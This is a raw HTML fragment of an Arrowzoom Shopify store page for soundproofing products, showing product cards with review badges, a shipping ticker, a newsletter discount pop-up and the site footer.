360w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=533 533w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=720 720w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=940 940w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228 1000w " src="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/arrowzoom-adhesive-door-kit-pro-all-in-one-soundproofing-panels-kk1244" id="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-6745080954945" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-6745080954945 NoMediaStandardBadge-template--25976881873184__featured_collection_dVkJEi-6745080954945" > Arrowzoom Soundproof Premium Door Kit Pro - KK1244 </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__featured_collection_dVkJEi-6745080954945"  > <a href="/products/arrowzoom-adhesive-door-kit-pro-all-in-one-soundproofing-panels-kk1244" id="CardLink-template--25976881873184__featured_collection_dVkJEi-6745080954945" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__featured_collection_dVkJEi-6745080954945 Badge-template--25976881873184__featured_collection_dVkJEi-6745080954945" > Arrowzoom Soundproof Premium Door Kit Pro - KK1244 </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.71' data-number-of-reviews='174' data-number-of-questions='2'> <span class='jdgm-prev-badge__stars' data-score='4.71' tabindex='0' aria-label='4.71 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 174 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> From €172,95 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> From €172,95 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular">  </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div> </div> </li>  
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:4;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=165 165w,//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=360 360w,//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=533 533w,//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=720 720w,//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=940 940w,//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451 1000w " src="//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="FREE Guide for Acoustic Foam Panels" class="motion-reduce"  loading="lazy"  width="1000" height="1000" id='quick-add-template--25976881873184__featured_collection_dVkJEi9211154116-image' >  <img srcset="//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=165 165w,//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=360 360w,//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=533 533w,//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=720 720w,//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=940 940w,//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040 1000w " src="//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/free-guide-for-acoustic-foam-panels" id="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-9211154116" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__featured_collection_dVkJEi-9211154116 NoMediaStandardBadge-template--25976881873184__featured_collection_dVkJEi-9211154116" > FREE Guide for Acoustic Foam Panels </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__featured_collection_dVkJEi-9211154116"  > <a href="/products/free-guide-for-acoustic-foam-panels" id="CardLink-template--25976881873184__featured_collection_dVkJEi-9211154116" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__featured_collection_dVkJEi-9211154116 Badge-template--25976881873184__featured_collection_dVkJEi-9211154116" > FREE Guide for Acoustic Foam Panels </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.87' data-number-of-reviews='190' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.87' tabindex='0' aria-label='4.87 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 190 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> €0,00 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> €0,00 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular">  </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div> </div> </li>  </ul> </div> <div class="splide__dots-and-arrows"> <ul class="splide__pagination"></ul> <div class="splide__arrows"></div> </div> </div>  </div> </div><div class="center collection__view-all animate-item animate-item--child index-2"> <a href="/collections/best-sellers" class="link underlined-link" aria-label="View all products in the Best Sellers collection" > View all </a> </div></div></div>
</section><div id="shopify-section-template--25976881873184__section_divider_yNU8LR" class="shopify-section"><style data-shopify> .section-divider-template--25976881873184__section_divider_yNU8LR { transform: scaleX(1) scaleY(1); } .section-template--25976881873184__section_divider_yNU8LR-top-padding { height: 0px; } .section-template--25976881873184__section_divider_yNU8LR-bottom-padding { height: 0px; } @media screen and (min-width: 750px) { .section-template--25976881873184__section_divider_yNU8LR-top-padding { height: 0px; } .section-template--25976881873184__section_divider_yNU8LR-bottom-padding { height: 0px; } } .shape-color-template--25976881873184__section_divider_yNU8LR.color-custom { --color-background: 221, 29, 29; } .bg-color-template--25976881873184__section_divider_yNU8LR.color-custom { --color-background: 255, 255, 255; }</style><div class="section-template--25976881873184__section_divider_yNU8LR-top-padding color-background-1 bg-color-template--25976881873184__section_divider_yNU8LR always-display"> &nbsp</div><div class="section-divider section-divider-template--25976881873184__section_divider_yNU8LR color-background-1 bg-color-template--25976881873184__section_divider_yNU8LR always-display"> <div class="section-divider__svg color-accent-1 shape-color-template--25976881873184__section_divider_yNU8LR">  <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" > <defs> <path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z" /> </defs> <g class="parallax1"> <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/> </g> <g class="parallax2"> <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/> </g> <g class="parallax3"> <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/> </g> <g class="parallax4"> <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/> </g> </svg>  </div></div><div class="section-template--25976881873184__section_divider_yNU8LR-bottom-padding color-accent-1 shape-color-template--25976881873184__section_divider_yNU8LR always-display"> &nbsp</div>
</div><div id="shopify-section-template--25976881873184__horizontal_ticker_rwXGzz" class="shopify-section"><style data-shopify>.section-template--25976881873184__horizontal_ticker_rwXGzz-padding { padding-top: 12px; padding-bottom: 12px; }  .horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz .horizontal-ticker__container { animation: mobileHorTickertemplate--25976881873184__horizontal_ticker_rwXGzz 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-template--25976881873184__horizontal_ticker_rwXGzz-padding { padding-top: 16px; padding-bottom: 16px; } .horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickertemplate--25976881873184__horizontal_ticker_rwXGzz; }  .horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz .review-item { width: 400px; } } .horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickertemplate--25976881873184__horizontal_ticker_rwXGzz { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickertemplate--25976881873184__horizontal_ticker_rwXGzz { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-template--25976881873184__horizontal_ticker_rwXGzz color-accent-1 gradient section-template--25976881873184__horizontal_ticker_rwXGzz-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>   <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>   <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>     <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 100 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>        </div> </div>
</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup data-test-mode="false" data-delay-days="10" data-delay-seconds="20" data-display-timer="false" data-timer-duration="3" > <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div> <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <div class="popup-modal__container"> <button class="popup-modal__close promp-popup__close-btn color-background-1"> <span></span> <span></span> </button><div class="popup-modal__image"> <img src="//arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Sign up </span><span class="title h1"> GET 10% OFF </span><span class="popup-modal__title__suffix"> Holiday Sale 🔥 </span></h2><div class="popup-modal__email-form"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--promo-popup" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--promo-popup"> Email </label> </div> <button type="submit" class="button" name="commit" id="Subscribe" aria-label="Subscribe" > GET DISCOUNT NOW </button></div></form> </div>  </div> </div> </div> </promo-popup> <div class="success-popup-overlay popup-overlay">&nbsp</div> <div class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <button class="popup-modal__close color-background-1"> <span></span> <span></span> </button> <div class="popup-modal__container"><div class="popup-modal__image"> <img src="//arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.de/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Enjoy your </span><span class="title h1"> DISCOUNT! </span></h2><div class="popup-modal__text success-popup-modal__text"> <p>Use the code bellow to get 10% off your whole order!</p> </div><div class="popup-modal__discount-code"> <div class="field"> <input id="DiscountCode--promo-popup" type="text" class="field__input" value="AZ10" autocorrect="off" autocapitalize="off" placeholder="Discount code:" readonly > <label class="field__label" for="DiscountCode--promo-popup">Discount code:</label> <button class="popup-modal__copy-btn button"> Copy <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
 </button> </div> <p class="popup-modal__success-msg">Code copied successfully!</p> </div>  <button class="popup-modal__dismiss-btn">Close</button>  </div> </div> </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify> .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 7.0rem; } @media screen and (max-width: 749px) { .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 5.25rem; } }</style> <button class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1" onclick="handleScrollToTop()"  style="display:none;"  > <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" > <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path> </svg> </button><script>function checkBtnVisibility(){const t=document.querySelector(".scroll-to-top-btn");t&&(window.scrollY>400?t.style.display="":t.style.display="none")}checkBtnVisibility();window.addEventListener('scroll', checkBtnVisibility);function handleScrollToTop(){window.scrollTo({top:0,behavior:"smooth"})}
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify> .music-player-global-music-player { --offset-x: 2.0rem; --offset-y: 2.0rem; } @media screen and (max-width: 749px) { .music-player-global-music-player { --offset-x: 1.5rem; --offset-y: 1.5rem; } }</style>


</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25976882528544__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 15px; padding-bottom: 15px; } @media screen and (min-width: 750px) { .footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 20px; padding-bottom: 20px; } } .color-scheme-sections--25976882528544__footer.color-custom { --color-background: 18, 18, 18; --gradient-background: #121212;  --color-foreground: 255, 255, 255; --color-button: 255, 255, 255; --color-button-text: 18, 18, 18; --color-base-outline-button-labels: 255, 255, 255; } </style><footer class="footer color-scheme-sections--25976882528544__footer color-background-1 gradient section-sections--25976882528544__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child" style="--index: 0;"  ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte"> <p>10B Wing Hing Industrial Building, Hong Kong. </p><p>USA Office: 4349 Easton Way #200, Columbus, OH 43219, USA</p><p>Phone : <a href="tel:7402736520" target="_blank" title="tel:7402736520">+1 (740) 273-6520</a></p><p>Whatsapp:<a href="https://wa.me/85253481883" target="_blank" title="https://wa.me/85253481883"> +852 53481883</a></p><p>Mon-Friday, 8AM-5PM</p><p>Email: <a href="mailto:service@arrowzoom.com" target="_blank" title="mailto:service@arrowzoom.com">service@arrowzoom.com</a></p> </div></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 1;"  ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/about-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > About Us </a> </li><li> <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link" > FAQ </a> </li><li> <a href="https://arrowzoom.com/pages/arrowzoom-partnership-program" class="link link--text list-menu__item list-menu__item--link" > Partnership Program </a> </li><li> <a href="https://arrowzoom.com/pages/conditions-of-use" class="link link--text list-menu__item list-menu__item--link" > Term of Use </a> </li><li> <a href="https://arrowzoom.com/pages/wholesale" class="link link--text list-menu__item list-menu__item--link" > Wholesale </a> </li><li> <a href="/pages/contact-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > Contact Us </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 2;"  ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/acoustic-101" class="link link--text list-menu__item list-menu__item--link" > Acoustic 101 </a> </li><li> <a href="/blogs/news" class="link link--text list-menu__item list-menu__item--link" > Blog </a> </li><li> <a href="https://arrowzoom.com/pages/sound-demo" class="link link--text list-menu__item list-menu__item--link" > Before / After Sound Test </a> </li><li> <a href="https://arrowzoom.com/pages/tiles-calculator" class="link link--text list-menu__item list-menu__item--link" > Tile Calculator </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 3;"  ><h2 class="footer-block__heading">Customer Service</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/account/login" class="link link--text list-menu__item list-menu__item--link" > Login </a> </li><li> <a href="https://arrowzoom.com/apps/17TRACK" class="link link--text list-menu__item list-menu__item--link" > Track Your Order  </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Shipping Policy </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Return and Refund policy </a> </li><li> <a href="/pages/return-merchandise-authorization-rma-form" class="link link--text list-menu__item list-menu__item--link" > Return Order Form </a> </li></ul></div><div class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 4;"  ><h2 class="footer-block__heading">Sign Up</h2> <div> <div class="footer-block__details-content footer-block__details-content-mb rte"> <p>GET 10% off and Download Free Guide 🎁</p> </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--sections--25976882528544__footer" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--sections--25976882528544__footer"> Email </label>  </div></div>  <button type="submit" class="button newsletter__solid-btn button--full-width" name="commit" id="Subscribe" aria-label="Subscribe" > Subscribe Now </button>  </form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
